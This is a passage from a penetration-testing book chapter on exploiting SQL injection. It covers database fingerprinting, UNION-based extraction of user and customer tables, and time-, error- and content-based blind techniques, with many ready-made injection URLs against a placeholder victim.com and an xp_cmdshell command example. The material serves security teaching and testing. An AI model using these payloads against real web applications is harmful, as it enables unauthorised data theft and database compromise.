flaw that you can exploit.<br />
Luckily, if the Web application returns the results of the injected queries, figuring out the<br />
exact technology is usually straightforward. All major database technologies allow at least one<br />
specific query that returns the software version, <strong>and</strong> all you need is to make the Web application<br />
return the result of that query. Table 4.1 provides some examples of queries that will return, for<br />
a given technology, a string containing the exact DBMS version.<br />
Table 4.1 Returning the DBMS Version<br />
Database Server<br />
Microsoft <strong>SQL</strong> Server<br />
My<strong>SQL</strong><br />
Oracle<br />
Query<br />
SELECT @@version<br />
SELECT version()<br />
SELECT @@version<br />
SELECT banner FROM v$version<br />
SELECT banner FROM v$version WHERE rownum=1<br />
For instance, on <strong>SQL</strong> Server 2000 SP4, by issuing the query SELECT @@version<br />
you will obtain the following:<br />
Microsoft <strong>SQL</strong> Server 2000 – 8.00.194 (Intel X86)<br />
Aug 6 2000 00:57:48<br />
Copyright (c) 1988–2000 Microsoft Corporation<br />
St<strong>and</strong>ard Edition on Windows NT 5.0 (Build 2195: Service Pack 4)
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 145<br />
Because Microsoft <strong>SQL</strong> Server produces very verbose messages, it is not too hard to generate<br />
one that contains the value @@version. For instance, in case of a numeric injectable parameter,<br />
you can trigger a type conversion error by simply injecting the name of the variable<br />
where the application expects a numeric value. As an example, consider the following URL:<br />
http://www.victim.com/products.asp?id=@@version<br />
The application is expecting a number for the id field, but we pass it the value of<br />
@@version, which is a string. <strong>SQL</strong> Server, when executing the query, will dutifully take the<br />
value of @@version <strong>and</strong> will try to convert it to an integer, generating an error similar to the<br />
one in Figure 4.3, which tells us that we are dealing with <strong>SQL</strong> Server 2005 <strong>and</strong> includes<br />
the exact build level <strong>and</strong> information regarding the underlying operating system.<br />
Figure 4.3 Extracting the Server Version Using an Error Message<br />
Of course, if the only injectable parameter is not a number you can still retrieve the<br />
information you need. For instance, if the injectable parameter is echoed back in a response,<br />
you can easily inject @@version as part of that string. More specifically, let’s assume that we<br />
have a search page that returns all the entries that contain the specified string:<br />
http://www.victim.com/searchpeople.asp?name=smith
146 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
Such a URL will probably be used in a query that will look something like the<br />
following:<br />
SELECT name,phone,email FROM people WHERE name LIKE '%smith%'<br />
The resultant page will contain a message similar to this:<br />
100 results founds for smith<br />
To retrieve the database version, you can inject on the name parameter as follows:<br />
http://www.victim.com/searchpeople.asp?name='%2B@@version%2B'<br />
The resultant query will therefore become:<br />
SELECT name,phone,email FROM people WHERE name LIKE '%'+@@version+'%'<br />
This query will look for names that contain the string stored in @@version, which will<br />
probably be zero; however, the resultant page will have all the information you are looking for:<br />
0 results found for Microsoft <strong>SQL</strong> Server 2000 – 8.00.194 (Intel X86) Aug 6<br />
2000 00:57:48 Copyright (c) 1988–2000 Microsoft Corporation St<strong>and</strong>ard Edition<br />
on Windows NT 5.0 (Build 2195: Service Pack 4)<br />
You can repeat these techniques for other pieces of information that can be useful for<br />
obtaining a more accurate fingerprint. Here are some of the most useful Microsoft <strong>SQL</strong><br />
Server built-in variables:<br />
■ ■ @@version DBMS version<br />
■ ■ @@servername Name of the server where <strong>SQL</strong> Server is installed<br />
■ ■ @@language Name of the language that is currently used<br />
■ ■ @@spid Process ID of the current user<br />
Blind Fingerprint<br />
If the application does not return the desired information directly in the response, you need<br />
an indirect approach in order to underst<strong>and</strong> the technology that is used in the back end.<br />
Such an indirect approach is based on the subtle differences in the <strong>SQL</strong> dialects the different<br />
DBMSs use. The most common technique leverages the differences in how the various<br />
products concatenate strings. Let’s take the following simple query as an example:<br />
SELECT 'somestring'<br />
This query is valid for all major DBMSs, but if you want to split the string into two<br />
substrings, the differences start to appear. More specifically, you can use the differences noted<br />
in Table 4.2.
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 147<br />
Table 4.2 Inferring the DBMS Version from Strings<br />
Database Server<br />
Microsoft <strong>SQL</strong> Server<br />
My<strong>SQL</strong><br />
Oracle<br />
Query<br />
SELECT 'some' + 'string'<br />
SELECT 'some' 'string'<br />
SELECT CONCAT('some','string')<br />
SELECT 'some' || 'string'<br />
SELECT CONCAT('some','string')<br />
Therefore, if you have an injectable string parameter, you can try the different concatenation<br />
syntaxes. Depending on which one of them returns the same result as the original<br />
request, you can infer the remote database technology.<br />
In case you don’t have a vulnerable string parameter available, you can perform a similar<br />
technique for numeric parameters. More specifically, you need an <strong>SQL</strong> statement that, on a<br />
specific technology, evaluates to a number. All of the expressions in Table 4.3 will evaluate to<br />
an integer number on the correct database <strong>and</strong> will generate an error on all others.<br />
Table 4.3 Inferring the DBMS Version from Numeric Functions<br />
Database Server<br />
Microsoft <strong>SQL</strong> Server<br />
My<strong>SQL</strong><br />
Oracle<br />
Query<br />
@@pack_received<br />
@@rowcount<br />
connection_id()<br />
last_insert_id()<br />
row_count()<br />
BITAND(1,1)<br />
Finally, simply using some specific <strong>SQL</strong> construct that is peculiar to a particular dialect is<br />
another effective technique that works very well in most situations. For instance, successfully<br />
injecting a WAITFOR DELAY is a clear sign that Microsoft <strong>SQL</strong> Server is used on the<br />
other side.<br />
If you are dealing with My<strong>SQL</strong>, there is a very interesting trick that allows you to<br />
determine its exact version. We know that comments on My<strong>SQL</strong> can be included in three<br />
different ways:
148 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
1. A # character at the end of the line<br />
2. A “-- ” sequence at the end of the line (don’t forget the space after the second<br />
hyphen)<br />
3. A “/*” sequence followed by a “*/” sequence, with the characters in between being<br />
the comment<br />
The third syntax allows further tweaking: If you add an exclamation mark followed by a<br />
version number at the beginning of the comment, the comment will be parsed as code <strong>and</strong><br />
will be executed only if the version installed is greater than or equal to the version indicated<br />
in the comment. Sounds complicated? Take a look at the following My<strong>SQL</strong> query:<br />
SELECT 1 /*!40119 + 1*/<br />
This query will return the following results:<br />
■■<br />
■■<br />
2 if the version of My<strong>SQL</strong> is 4.01.19 or later<br />
1 otherwise<br />
Don’t forget that some <strong>SQL</strong> injection tools provide some level of help in terms of identifying<br />
the remote DBMS. One of them is sqlmap (http://sqlmap.sourceforge.net), which has an<br />
extensive database of signatures to help you in the fingerprinting task. We will cover sqlmap in<br />
more detail at the end of this chapter.<br />
Extracting Data<br />
through UNION Statements<br />
By this point, you should have a clear idea of the DBMS technology you are dealing with.<br />
We will continue our journey across all possible <strong>SQL</strong> injection techniques with the UNION<br />
operator which is one of the most useful tools that a database administrator has at his<br />
disposal: You use it to combine the results of two or more SELECT statements. Its basic<br />
syntax is as follows:<br />
SELECT column-1,column-2,…,column-N FROM table-1<br />
UNION<br />
SELECT column-1,column-2,…,column-N FROM table-2<br />
This query, once executed, will do exactly what you think: It will return a table that<br />
includes the results returned by both SELECT statements. By default, this will include only<br />
distinct values. If you want to include duplicate values in the resultant table, you need to<br />
slightly modify the syntax:<br />
SELECT column-1,column-2,…,column-N FROM table-1<br />
UNION ALL<br />
SELECT column-1,column-2,…,column-N FROM table-2
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 149<br />
The potential of this operator in an <strong>SQL</strong> injection attack is evident: If the application<br />
returns all the data returned by the first (original) query, by injecting a UNION followed<br />
by another arbitrary query you can read any table to which the database user has access.<br />
Sounds easy, doesn’t it? Well, it is, but there are a few rules to follow, which will be<br />
explained in the following subsections.<br />
Matching Columns<br />
To work properly, the UNION operator needs the following requirements to be satisfied:<br />
■■<br />
■■<br />
The two queries must return exactly the same number of columns.<br />
The data in the corresponding columns of the two SELECT statements must be of<br />
the same (or at least compatible) types.<br />
If these two constraints are not satisfied, the query will fail <strong>and</strong> an error will be returned.<br />
The exact error message, of course, depends on which DBMS technology is used at the back<br />
end, which can be useful as a fingerprinting tool in case the Web application returns the<br />
whole message to the user. Table 4.4 contains a list of the error messages that some of the<br />
major DBMSs return when a UNION query has the wrong number of columns.<br />
Table 4.4 Inferring the DBMS Version from UNION-based Errors<br />
Database Server<br />
Microsoft <strong>SQL</strong> Server<br />
My<strong>SQL</strong><br />
Oracle<br />
Query<br />
All queries combined using a UNION, INTERSECT<br />
or EXCEPT operator must have an equal number of<br />
expressions in their target lists<br />
The used SELECT statements have a different number<br />
of columns<br />
ORA-01789: query block has incorrect number of<br />
result columns<br />
Because the error messages do not provide any hints regarding the required number of<br />
columns, the only way to derive the correct number is by trial <strong>and</strong> error. There are two<br />
main methods for finding the exact number of columns. The first consists of injecting the<br />
second query multiple times, gradually increasing the number of columns until the query<br />
executes correctly. On most recent DBMSs (notably not on Oracle 8i or earlier), you can<br />
inject the NULL value for each column, as the NULL value can be converted to any<br />
other data type, therefore avoiding errors caused by different data types in the same<br />
column.
150 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
So, for instance, if you need to find the correct number of columns of the query executed<br />
by the products.asp page, you can request URLs such as the following until no error is<br />
returned:<br />
http://www.victim.com/products.asp?id=12+union+select+null--<br />
http://www.victim.com/products.asp?id=12+union+select+null,null--<br />
http://www.victim.com/products.asp?id=12+union+select+null,null,null--<br />
Note that Oracle requires that every SELECT query contains a FROM attribute.<br />
Therefore, if you are dealing with Oracle, you should modify the previous URL as follows:<br />
http://www.victim.com/products.asp?id=12+union+select+null+from+dual--<br />
dual is a table that is accessible by all users, <strong>and</strong> allows you to use a SELECT statement<br />
even when you are not interested in extracting data from a particular table, such as in this case.<br />
Another way to reconstruct the same information is to use the ORDER BY clause<br />
instead of injecting another query. ORDER BY can accept a column name as a parameter,<br />
but also a simple number to identify a specific column. You can therefore identify the number<br />
of columns in the query by incrementing the ORDER BY column number as follows:<br />
http://www.victim.com/products.asp?id=12+order+by+1<br />
http://www.victim.com/products.asp?id=12+order+by+2<br />
http://www.victim.com/products.asp?id=12+order+by+3 etc.<br />
If you receive the first error when using ORDER BY 6, it means your query has exactly<br />
five columns.<br />
Which method should you choose? The second method is usually better, <strong>and</strong> for two<br />
main reasons. To begin with, the ORDER BY method is faster, especially if the table has a<br />
large number of columns. If the correct number of columns is n, the first method will need n<br />
requests to find the exact number. This is because this method will always generate an error<br />
unless you use the right value. On the other h<strong>and</strong>, the second method generates an error only<br />
when you use a number that is larger than the correct one. This means you can use a binary<br />
search for the correct number. For instance, assuming that your table has 13 columns, you can<br />
go through the following steps:<br />
1. Start trying with ORDER BY 8, which does not return an error. This means the<br />
correct number of columns is 8 or greater.<br />
2. Try again with ORDER BY 16, which does return an error. You therefore know<br />
that the correct number of columns is between 8 <strong>and</strong> 15.<br />
3. Try with ORDER BY 12, which does not return an error. You now know that the<br />
correct number of columns is between 12 <strong>and</strong> 15.<br />
4. Try with ORDER BY 14, which does return an error. You now know that the<br />
correct number is either 12 or 13.
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 151<br />
5. Try with ORDER BY 13, which does not return an error. This is the correct<br />
number of columns.<br />
You therefore have used five requests instead of 13. For readers who like mathematical<br />
expressions, a binary search to retrieve a value n from the database needs O(log(n)) connections.<br />
A second good reason to use the ORDER BY method is the fact that it has a far smaller footprint,<br />
because it will usually leave far fewer errors on the database logs.<br />
Matching Data Types<br />
Once you have identified the exact number of columns, it’s time to choose one or more of<br />
them to visualize the data you are looking for. However, as was mentioned earlier, the data<br />
types of the corresponding columns must be of a compatible type. Therefore, assuming that<br />
you are interested in extracting a string value (e.g., the current database user), you need to<br />
find at least one column that has a string as the data type, to use that column to store the data<br />
you are looking for. This is simple to do with NULLs, as you only need to substitute, one<br />
column at a time, one NULL with a sample string. So, for instance, if you found that the<br />
original query has four columns, you should try the following URLs:<br />
http://www.victim.com/products.asp?id=12+union+select+'test',NULL,NULL,NULL<br />
http://www.victim.com/products.asp?id=12+union+select+NULL,'test',NULL,NULL<br />
http://www.victim.com/products.asp?id=12+union+select+NULL,NULL,'test',NULL<br />
http://www.victim.com/products.asp?id=12+union+select+NULL,NULL,NULL,'test'<br />
Tip<br />
For databases where using NULL is not possible (such as Oracle 8i), the only<br />
way to derive this information is through brute-force guessing. This approach<br />
can be very time-consuming, as each combination of possible data types must<br />
be tried, <strong>and</strong> is therefore practical with only small numbers of columns. One<br />
tool that can help automate this type of column guessing is Unibrute, which<br />
is available at www.justinclarke.com/security/unibrute.py.<br />
As soon as the application does not return an error, you will know that the column you<br />
just used to store the test value can hold a string, <strong>and</strong> that it therefore can be used to display<br />
your data. For instance, if the second column can contain a string field, <strong>and</strong> assuming that you<br />
want to obtain the name of the current user, you can simply request the following URL:<br />
http://www.victim.com/products.asp?id=12+union+select+NULL,system_user,NULL,<br />
NULL<br />
Such a query will result in a screenshot similar to the one in Figure 4.4.
152 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
Figure 4.4 Example of a Successful UNION-based <strong>SQL</strong> <strong>Injection</strong><br />
Success! As you can see, the table now contains a new row that contains the data you<br />
were looking for! Also, you can easily generalize this attack to extract entire databases one<br />
piece at a time, as you will see shortly. However, before moving on, another couple of tricks<br />
need to illustrated that can be useful when using UNION to extract data. In the preceding<br />
case, we have four different columns that we can play with: Two of them contain a string <strong>and</strong><br />
two of them contain an integer. In such a scenario, you could therefore use multiple columns<br />
to extract data. For instance, the following URL would retrieve both the name of the current<br />
user <strong>and</strong> the name of the current database:<br />
http://www.victim.com/products.asp?id=12+union+select+NULL,system_user,<br />
db_name(),NULL<br />
However, you might not be so lucky, because you could have only one column that can<br />
contain the data you are interested in, <strong>and</strong> several pieces of data to extract. Obviously, you<br />
could simply perform one request for each piece of information, but luckily we have a better<br />
(<strong>and</strong> faster) alternative. Take a look at the following query, which uses the concatenation<br />
operator for <strong>SQL</strong> Server (refer to Table 4.2 earlier in the chapter for concatenation operators<br />
for other DBMS platforms):<br />
SELECT NULL, system_user + ' | ' + db_name(), NULL, NULL<br />
This query concatenates the values of system_user <strong>and</strong> db_name() (with an extra “|” character<br />
in between to improve readability) into one column, <strong>and</strong> translates into the following URL:
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 153<br />
http://www.victim.com/products.asp?id=12+union+select+NULL,<br />
system_user%2B'+|+'%2Bdb_name(),NULL,NULL<br />
Submitting this request results in the page shown in Figure 4.5.<br />
Figure 4.5 Using the Same Column for Multiple Data<br />
As you can see, we have been able to link together multiple pieces of information <strong>and</strong><br />
return them in a single column. You can also use this technique to link different columns,<br />
such as in the following query:<br />
SELECT column1 FROM table1 UNION SELECT columnA + ' | ' + columnB FROM tableA<br />
Note that column1, columnA, <strong>and</strong> columnB must be strings for this to work. If this is not<br />
the case, you have another weapon in your arsenal, because you can try casting to a string<br />
the columns whose data is of a different type. Table 4.5 lists the syntax for converting<br />
arbitrary data to a string for the various databases.<br />
Table 4.5 Cast Operators<br />
Database Server<br />
Microsoft <strong>SQL</strong> Server<br />
My<strong>SQL</strong><br />
Oracle<br />
Query<br />
SELECT CAST('123' AS varchar)<br />
SELECT CAST('123' AS char)<br />
SELECT CAST(1 AS char) FROM dual
154 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
So far, we have shown examples in which a UNION SELECT query was used to<br />
extract only one piece of information (e.g., the database name). However, the real power of<br />
UNION-based <strong>SQL</strong> injection becomes evident when you use it to extract entire tables at<br />
once. If the Web application is written so that it will correctly present the data returned by<br />
the UNION SELECT in addition to the original query, why not leverage that to retrieve as<br />
much data as possible with each query? Let’s say you know the current database has a table<br />
called customers <strong>and</strong> that the table contains the columns userid, first_name, <strong>and</strong> last_name<br />
(you will see how to retrieve such information when enumeration of the database schema<br />
is illustrated later in this chapter). From what you have seen so far, you know you can use the<br />
following URL to retrieve the usernames:<br />
http://www.victim.com/products.asp?id=12+UNION+SELECT+userid,first_name,<br />
second_name,NULL+FROM+customers<br />
When you submit this URL you will obtain the response shown in Figure 4.6.<br />
Figure 4.6 Using UNION SELECT Queries<br />
to Extract Multiple Rows in a Single Request
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 155<br />
One URL <strong>and</strong> you have the full listing of users! Although this is great, very often you will<br />
have to deal with applications that, although vulnerable to UNION-based <strong>SQL</strong> injection, will<br />
show only the first row of results. In other words, the UNION query is successfully injected<br />
<strong>and</strong> successfully executed by the back-end database which dutifully sends back all the rows,<br />
but then the Web application (the products.asp file, in this case) will parse <strong>and</strong> visualize only<br />
the first row. How can you exploit the vulnerability in such a case? If you are trying to extract<br />
only one row of information, such as for the current user’s name, you need to get rid of the<br />
original row of results. As an example, here’s the URL we used a few pages back to retrieve<br />
the name of the database user running the queries:<br />
http://www.victim.com/products.asp?id=12+union+select+NULL,system_user,<br />
NULL,NULL<br />
This URL will probably make the remote database server execute a query such as the<br />
following:<br />
SELECT id,type,description,price FROM products WHERE id = 12<br />
UNION SELECT NULL,system_user,NULL,NULL<br />
To prevent the query from returning the first row of the result (the one containing the<br />
item details) you need to add a condition that always makes the WHERE clause false, before<br />
injecting the UNION query. For instance, you can inject the following:<br />
http://www.victim.com/products.asp?id=12+<strong>and</strong>+1=0+union+select+NULL,<br />
system_user, NULL, NULL<br />
The resultant query that is passed at the database now becomes the following:<br />
SELECT id,type,name,price FROM e–shops..products WHERE id = 12 AND<br />
1 = 0 UNION SELECT NULL,system_user,NULL,NULL<br />
Because the value 1 is never equal to the value 0, the first WHERE will always be false,<br />
the data of the product with ID 12 will not be returned, <strong>and</strong> the only row the application<br />
will return will contain the value system_user.<br />
With an additional trick, you can use the same technique to extract the values of entire<br />
tables, such as the customers table, one row at a time. The first row is retrieved with the following<br />
URL, which will remove the original row using the “1=0” inequality:<br />
http://www.victim.com/products.asp?id=12+<strong>and</strong>+1=0+union+select+userid,<br />
first_name,second_name,NULL+from+customers<br />
This URL will return one line of data that will contain the first <strong>and</strong> last names of the first<br />
customer—Charles Smith, whose user ID equals 1. To proceed with the following customer<br />
you just need to add another condition that removes from the results the customers whose<br />
names have been already retrieved:<br />
http://www.victim.com/products.asp?id=12+<strong>and</strong>+1=0+union+select+userid,<br />
first_name,second_name,NULL+from+customers+WHERE+userid+>+1
156 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
This query will remove the original row (the one containing the product details) with<br />
the <strong>and</strong> 1 =0 clause, <strong>and</strong> return the first row containing a client with a userid value of more<br />
than 1. This will result in the response shown in Figure 4.7.<br />
Figure 4.7 Looping through the Rows of a Table with UNION SELECT<br />
Further increasing the value of the userid parameter will allow you to loop through the<br />
whole table, extracting the full list of the customers of victim.com.<br />
Using Conditional Statements<br />
Using UNION to inject arbitrary queries is a fast <strong>and</strong> efficient method of extracting data.<br />
However, this is not always possible; Web applications, even when they are vulnerable, are not<br />
always willing to give their data away so easily. Fortunately, several other techniques work<br />
equally well, albeit not always as quickly <strong>and</strong> easily. And even the most successful <strong>and</strong> spectacular<br />
“jackpot” of an <strong>SQL</strong> injection attack, usually consisting of dumping entire databases or<br />
obtaining interactive access to the database server, often begins by extracting pieces of data<br />
that are far smaller than what a UNION statement can achieve. In several cases, these pieces of<br />
data comprise just one bit of information, because they are the outcome of queries that have<br />
only two possible answers: “Yes” or “No”. Even if such queries allow such a minimal amount<br />
of data extraction, they are extremely powerful <strong>and</strong> are one of the deadliest exploitation<br />
vectors available. Such queries can always be expressed in the following form:<br />
IF condition THEN do_something ELSE do_something_else
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 157<br />
David Litchfield <strong>and</strong> Chris Anley have extensively researched <strong>and</strong> developed this concept,<br />
<strong>and</strong> have authored several white papers on the topic. The general idea is to force the database<br />
to behave in different ways <strong>and</strong> return a different result depending on the specified condition.<br />
Such a condition could be the value of a specific bit of a specific byte of data (which we’ll<br />
explore in more detail in Chapter 5), but in the initial attack stages it usually deals with the<br />
configuration of the database. To begin with, however, let’s see how the same basic conditional<br />
statement translates in the syntax of the different DBMS technologies in Table 4.6.<br />
Table 4.6 Conditional Statements<br />
Database Server<br />
Query<br />
Microsoft <strong>SQL</strong> Server IF ('a'='a') SELECT 1 ELSE SELECT 2<br />
My<strong>SQL</strong> SELECT IF('a', 1, 2)<br />
Oracle SELECT CASE WHEN 'a' = 'a' THEN 1 ELSE 2<br />
END FROM DUAL<br />
SELECT decode(substr(user,1,1),'A',1,2) FROM DUAL<br />
Approach 1: Time-based<br />
A first possible approach in exploiting an <strong>SQL</strong> injection using conditional statements is<br />
based on different times that a Web application takes to respond, depending on the value of<br />
some piece of information. On <strong>SQL</strong> Server, for instance, one of the first things you might<br />
want to know is whether the user performing the queries is the system administrator<br />
account, sa. This is obviously important, because depending on your privileges you will be<br />
able to perform different actions on the remote database. Therefore, you can inject the<br />
following query:<br />
IF (system_user = 'sa') WAITFOR DELAY '0:0:5' --<br />
which translates into the following URL:<br />
http://www.victim.com/products.asp?id=12;if+(system_user='sa')+WAITFOR+DELAY<br />
+'0:0:5'--<br />
What happens here? system_user is simply a Transact-<strong>SQL</strong> (T-<strong>SQL</strong>) function that returns<br />
the current login name (e.g., sa). Depending on the value of system_user, the query will execute<br />
WAITFOR (<strong>and</strong> will wait five seconds). By measuring the time it takes for the application to<br />
return the HTML page, you can determine whether you are sa. The two hyphens at the end of<br />
the query are used to comment out any spurious <strong>SQL</strong> code that might be present from the<br />
original query <strong>and</strong> that might interfere with your code.
158 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
The value used (5, for five seconds) is arbitrary; you could have used any other value<br />
between one second (WAITFOR DELAY ‘0:0:1’) <strong>and</strong> 24 hours (well, almost, as WAITFOR<br />
DELAY ‘23:59:59’ is the longest delay this comm<strong>and</strong> will accept). Five seconds was used<br />
because it is a reasonable balance between speed <strong>and</strong> reliability; a shorter value would give us<br />
a faster response, but it might be less accurate in case of unexpected network delays or load<br />
peaks on the remote server.<br />
Of course, you can replicate the same approach for any other piece of information in the<br />
database, simply by substituting the condition between parentheses. For instance, do you want<br />
to know whether the remote database version is 2005? Take a look at the following query:<br />
IF (substring((select @@version),25,1) = 5) WAITFOR DELAY '0:0:5' --<br />
We start by selecting the @@version built-in variable, which, in an <strong>SQL</strong> Server 2005<br />
installation, will look somewhat like the following:<br />
Microsoft <strong>SQL</strong> Server 2005 – 9.00.3042.00 (Intel X86)<br />
Feb 9 2007 22:47:07<br />
Copyright (c) 1988–2005 Microsoft Corporation<br />
St<strong>and</strong>ard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)<br />
As you can see, this variable contains the database version. To underst<strong>and</strong> whether the<br />
remote database is <strong>SQL</strong> Server 2005, you only need to check the last digit of the year, which<br />
happens to be the 25 th character of that string. That same character will obviously be different<br />
from “5” on other versions (e.g., it will be “0” on <strong>SQL</strong> Server 2000). Therefore, once<br />
you have this string you pass it to the substring() function. This function is used to extract a<br />
part of a string <strong>and</strong> takes three parameters: the original string, the position where you must<br />
begin to extract, <strong>and</strong> the number of characters to extract. In this case, we extract only the<br />
25 th character <strong>and</strong> compare it to the value 5. If the two values are the same, we wait the<br />
usual five seconds. If the application takes five seconds to return, we will be sure that the<br />
remote database is actually an <strong>SQL</strong> Server 2005 database.<br />
If you have administrative privileges, you can use the xp_cmdshell extended procedure to<br />
obtain similar results by launching a comm<strong>and</strong> that takes a certain number of seconds to<br />
complete, as in the following example which will ping the loopback interface for five seconds:<br />
EXEC master..xp_cmdshell 'ping -n 5 127.0.0.1'<br />
So far, you have seen how to generate delays on <strong>SQL</strong> Server, but the same concept is<br />
applicable on other database technologies. For instance, on My<strong>SQL</strong> you can create a delay of<br />
a few seconds with the following query:<br />
SELECT BENCHMARK(1000000,sha1('blah'));<br />
The BENCHMARK function executes the expression described by the second parameter<br />
for the number of times specified by the first parameter. It is normally used to measure server<br />
performance, but it is also very useful for introducing an artificial delay. In this case, we tell the<br />
database to calculate the SHA1 hash of the string “blah” 1 million times.
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 159<br />
Regarding Oracle, you can achieve the same effect (although less reliably) by generating<br />
an HTTP request to a “dead” Internet Protocol (IP) address, using UTL_HTTP or<br />
HTTPURITYPE. If you specify an IP address where no one is listening, the following<br />
queries will wait for the connection attempt to time out:<br />
select utl_http.request ('http://10.0.0.1/') from dual;<br />
select HTTPURITYPE( 'http://10.0.0.1/').getclob() from dual;<br />
An alternative to using the network timing approach is to use a simple Cartesian product.<br />
A count(∗) on four tables takes much more time than returning a number. The following<br />
query returns a number after counting all rows in a Cartesian product (which could become<br />
really big <strong>and</strong> time-intensive) if the first character of the username is A:<br />
SELECT decode(substr(user,1,1),'A',(select count(*) from<br />
all_objects,all_objects,all_objects,all_objects),0)<br />
Easy, isn’t it? Well, keep reading, because things are going to get even more interesting.<br />
Approach 2: Error-based<br />
The time-based approach is extremely flexible, <strong>and</strong> it is guaranteed to work in very<br />
difficult scenarios because it uniquely relies on timing <strong>and</strong> not on the application output.<br />
For this reason, it is very useful in pure-blind scenarios, which we will analyze in depth in<br />
Chapter 5.<br />
However, it is not suited to extracting more than a few bits of information. Assuming<br />
that each bit has the same probability of being 1 or 0, <strong>and</strong> assuming that we used five<br />
seconds as the parameter to WAITFOR, each query would take an average of 2.5 seconds<br />
(plus any additional network delay) to return, making the process painstakingly slow. You could<br />
reduce the parameter passed to WAITFOR, but that would likely introduce errors. Luckily,<br />
we have in our bag other techniques that will trigger different responses depending on the<br />
value of the bit that we are looking for. Take a look at the following query:<br />
http://www.victim.com/products.asp?id=12/is_srvrolemember('sysadmin')<br />
is_srvrolemember( ) is an <strong>SQL</strong> Server T-<strong>SQL</strong> function that returns the following values:<br />
■■<br />
■■<br />
■■<br />
1 if the user is part of the specified group<br />
0 if it is not part of the group<br />
NULL if the specified group does not exist<br />
If our user belongs to the sysadmin group, the id parameter will be equal to 12/1, which<br />
is equal to 12, <strong>and</strong> the application will therefore return the old page describing the Syngress<br />
book. However, if the current user is not a member of sysadmin, the id parameter will have<br />
the value 12/0, which is obviously not a number. This will make the query fail, <strong>and</strong> the<br />
application will return an error. The exact error message can obviously vary a lot: It could be
160 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
simply a ‘500 Internal Server Error’ returned by the Web server, or it might contain the full<br />
<strong>SQL</strong> Server error message, which will look like the screenshot in Figure 4.8.<br />
Figure 4.8 Error Message As a Result of a Divide-by-Zero<br />
It might also be a generic HTML page that is used to make the application fail<br />
gracefully, but the bottom line is the same: Depending on the value of a specific bit, you can<br />
trigger different responses, <strong>and</strong> therefore extract the value of the bit itself.<br />
You can easily extend this principle to other types of queries, <strong>and</strong> for this purpose the<br />
CASE statement is introduced, which is supported by the majority of DBMSs <strong>and</strong> can be<br />
injected inside an existing query, making it also available when stacked queries cannot be<br />
used. The CASE statement has the following syntax:<br />
CASE WHEN condition THEN action1 ELSE action2 END<br />
As an example, let’s see how we can use a CASE statement to check, in our e-commerce<br />
application, whether the current user is sa:<br />
http://www.victim.com/products.asp?id=12/(case+when+(system_user='sa')+then+<br />
1+else+0+end)
Approach 3: Content-based<br />
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 161<br />
A big advantage of the error-based approach, compared to WAITFOR, is speed: Each<br />
request returns with a result immediately, independently from the value of the bit that you<br />
are extracting, as there are no delays involved. One disadvantage, however, is that it triggers a<br />
lot of errors, which might not always be desirable. Luckily, it is often possible to slightly<br />
modify the same technique to avoid the generation of errors. Let’s take the last URL <strong>and</strong><br />
modify it slightly:<br />
http://www.victim.com/products.asp?id=12%2B(case+when+(system_user+=+'sa')+<br />
then+1+else+0+end)<br />
The only difference is that we substituted the “/” character after the parameter with<br />
%2B, which is the URL-encoded version of “+” (we can’t simply use a “+” in the URL, as<br />
it would be interpreted as whitespace). The value of the id parameter is therefore given by<br />
the following formula:<br />
id = 12 + (case when (system_user = 'sa') then 1 else 0 end)<br />
The result is pretty straightforward. If the user performing the queries is not sa, then<br />
id=12, <strong>and</strong> the request will be equivalent to:<br />
http://www.victim.com/products.asp?id=12<br />
On the other h<strong>and</strong>, if the user performing the queries is sa, then id=13 <strong>and</strong> the request<br />
will be equivalent to:<br />
http://www.victim.com/products.asp?id=13<br />
Because we are talking about a product catalog, the two URLs will likely return two<br />
different items: The first URL will still return the Syngress book, but the second might<br />
return, say, a microwave oven. So, depending on whether the returned HTML contains the<br />
string Syngress or the string oven, we will know whether our user is sa or not.<br />
This technique is still as fast as the error-based one, but with the additional advantage<br />
that no errors are triggered, making this approach a lot more elegant.<br />
Working with Strings<br />
You might have noticed that in the previous examples the injectable parameter was always a<br />
number, <strong>and</strong> that we used some algebraic trick to trigger the different responses (whether<br />
error-based or content-based). However, a lot of parameters vulnerable to <strong>SQL</strong> injection are<br />
strings, not numbers. Luckily, you can apply the same approach to a string parameter, with<br />
just a minor twist. Let’s assume that our e-commerce Web site has a function that allows the
162 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
user to retrieve all the products that are produced by a certain br<strong>and</strong>, <strong>and</strong> that this function<br />
is called via the following URL:<br />
http://www.victim.com/search.asp?br<strong>and</strong>=acme<br />
This URL, when called, performs the following query in the back-end database:<br />
SELECT * FROM products WHERE br<strong>and</strong> = 'acme'<br />
What happens if we slightly modify the br<strong>and</strong> parameter? Let’s say we substitute the m<br />
with an l. The resultant URL will be the following:<br />
http://www.victim.com/search.asp?br<strong>and</strong>=acle<br />
This URL will likely return something very different; probably an empty result set, or in<br />
any case a very different one.<br />
Whatever the exact result of the second URL is, if the br<strong>and</strong> parameter is injectable, it is<br />
easy to extract data by playing a bit with string concatenation. Let’s analyze the process step<br />
by step. The string to be passed as a parameter can obviously be split into two parts:<br />
http://www.victim.com/search.asp?br<strong>and</strong>=acm'%2B'e<br />
Because %2B is the URL-encoded version of the plus sign, the resultant query<br />
(for Microsoft <strong>SQL</strong> Server) will be the following:<br />
SELECT * FROM products WHERE br<strong>and</strong> = 'acm'+'e'<br />
This query is obviously equivalent to the previous one, <strong>and</strong> therefore the resultant<br />
